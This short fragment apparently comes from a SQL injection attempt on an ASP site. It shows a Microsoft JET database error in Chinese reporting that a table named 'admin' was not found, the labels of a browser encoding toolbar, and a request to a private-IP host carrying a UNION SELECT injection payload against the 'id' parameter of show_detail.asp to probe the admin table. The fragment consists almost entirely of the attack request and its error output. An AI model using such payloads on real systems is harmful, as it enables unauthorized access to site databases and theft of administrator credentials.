 Microsoft JET Database Engine 错误 '80040e37'
Microsoft Jet 数据库引擎找不到输入表或查询 'admin'。 确定它是否存在，以及它的名称的拼写是否正确。
/show_detail.asp，行 10
form mode
url decode url encode quote unquote base64 unbase64 hex unhex
Load http://172.24.10.225/show_detail.asp?id=67 union select 1,2,3,4,5,6,7,8 from admin
GET/POST